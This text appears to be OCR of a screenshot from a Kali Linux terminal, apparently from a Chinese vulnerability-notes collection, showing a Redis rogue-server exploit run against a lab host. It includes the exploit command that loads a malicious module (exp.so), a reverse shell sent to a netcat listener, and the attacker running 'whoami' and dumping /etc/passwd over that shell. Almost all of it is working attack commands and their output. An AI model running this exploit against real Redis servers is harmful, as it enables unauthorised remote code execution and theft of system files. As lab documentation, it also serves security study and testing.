 root@kali: ~/桌面/redis-rogue-server-master
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.51.146
Reverse server port: 9999
[info] Reverse shell payload sent.
[info] Check at 192.168.51.146:9999
[info] Unload module...
redis-rogue-
server-mas...
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nc -lvvp 9999
listening on [any] 9999 ...
172.17.0.2: inverse host lookup failed: Unknown host
connect to [192.168.51.146] from (UNKNOWN) [172.17.0.2] 38068
whoami
redis
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
redis:x:999:999::/home/redis:
PeiQi 文库